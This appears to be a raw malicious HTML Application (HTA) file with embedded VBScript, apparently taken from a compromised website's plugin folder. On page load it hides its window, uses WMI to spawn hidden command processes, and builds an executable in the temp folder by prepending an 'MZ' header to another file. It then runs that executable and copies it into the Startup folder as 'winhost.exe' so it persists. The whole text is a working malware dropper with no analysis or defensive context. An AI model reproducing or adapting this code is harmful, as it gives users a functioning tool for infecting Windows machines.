 modernizingforeignassistance.net/wp-content/plugins/projects/we.hta
1 <html>
2 <head>
3 <script language="VBScript">
4 Window.ReSizeTo 0,0
5 Sub sbWait(iSeconds)
6 Dim oShell : Set oShell = CreateObject("WScript.Shell")
7 oShell.run "cmd /c ping localhost -n " & iSeconds,0,True
8 End Sub
9 Sub window_onload
10 const impersonation = 3
11 Const HIDDEN_WINDOW = 12
12 Set Locator = CreateObject("WbemScripting.SWbemLocator")
13 Set Service = Locator.ConnectServer()
14 Service.Security_.ImpersonationLevel=impersonation
15 Set objStartup = Service.Get("Win32_ProcessStartup")
16 Set objConfig = objStartup.SpawnInstance_
17 objConfig.ShowWindow = HIDDEN_WINDOW
18 Set Process = Service.Get("Win32_Process")
19 Error = Process.Create("cmd /c echo|set /p ""=MZ"">%temp%\~F9.TMP", null, objConfig, intProcessID)
20 sbWait(2)
21 Error = Process.Create("cmd /c copy /B %temp%\~F9.tmp+%temp%\~191AEF9.tmp %temp%\~AFER125419.tmp", null, objConfig, intProcessID)
22 sbWait(2)
23 Error = Process.Create("cmd /c %temp%\~AFER125419.tmp", null, objConfig, intProcessID)
24 sbWait(2)
25 Error = Process.Create("cmd /c copy %temp%\~AFER125419.tmp ""%appdata%\Microsoft\Windows\Start Menu\Programs\Startup\winhost.exe""", null, objConfig, intProcessID)
26 window.close()
27 end sub
28 </script>
29 </head>
30 </html>